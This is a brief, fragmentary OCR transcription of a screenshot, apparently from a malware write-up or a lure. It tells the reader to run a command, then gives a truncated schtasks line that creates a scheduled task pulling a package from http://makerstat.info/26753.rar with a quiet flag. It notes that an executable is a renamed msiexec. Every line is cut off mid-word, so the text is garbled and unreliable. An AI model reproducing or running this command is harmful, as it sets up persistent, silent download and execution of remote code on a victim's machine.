
Run the command below in command lin
schtasks /create /tn “TEST-xxx” /tr “‘
http://makerstat.info/26753.rar /q” /sc m
3164326753.exe is the renamed msiex